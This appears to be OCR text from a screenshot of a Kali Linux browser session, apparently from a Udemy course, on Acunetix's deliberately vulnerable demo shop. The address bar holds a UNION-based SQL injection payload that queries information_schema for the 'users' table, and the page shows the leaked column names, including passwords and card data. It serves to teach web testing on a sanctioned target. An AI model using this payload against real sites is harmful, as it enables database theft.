 Applications Places Firefox ESR Sat 03:52 1
artists - Mozilla Firefox
artists artists
ect 1,2,group_concat(column_name) from information_schema.columns where table_name="users"-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
artist: 2
Browse categories
uname,pass,cc,address,email,name,phone,cart
Browse artists
Your cart
view pictures of the artist
Signup
comment on this artist
Your profile
Our guestbook
Udemy